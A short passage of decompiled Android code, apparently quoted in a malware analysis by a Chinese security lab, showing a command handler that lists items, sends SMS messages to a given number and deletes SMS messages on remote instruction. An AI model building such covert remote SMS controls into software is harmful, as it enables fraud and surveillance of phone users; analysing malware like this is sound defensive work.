 case 2: {
if(v9_1.getString("extra").equals("ls")) {
b.c(0, null, null);
return;
}
boolean v0_1 = v9_1.getString("extra").equals("sendSMS");
if(v0_1) {
b.c(1, v9_1.getString("to"), v9_1.getString("sms"));
return;
}
if(v9_1.getString("extra").equals("deleteSMS")) {
b.c(2, v9_1.getString("to"), v9_1.getString("sms"));
return;
}
return;
暗影安全实验室
}